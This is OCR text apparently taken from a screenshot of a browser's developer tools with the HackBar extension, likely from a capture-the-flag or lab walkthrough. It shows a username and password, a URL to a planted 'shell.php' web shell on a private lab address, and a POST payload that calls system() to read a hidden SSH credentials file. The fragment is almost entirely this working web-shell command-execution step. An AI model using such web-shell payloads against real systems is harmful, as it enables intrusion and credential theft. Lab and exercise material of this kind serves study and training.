 yesUser: n0nr00tuser Cred: zxowieoi4sdsadpEClDws1sf
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.111.130/webadmin/H05Tpin9555/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat ../S0mextras/.sshUserCred55512.txt');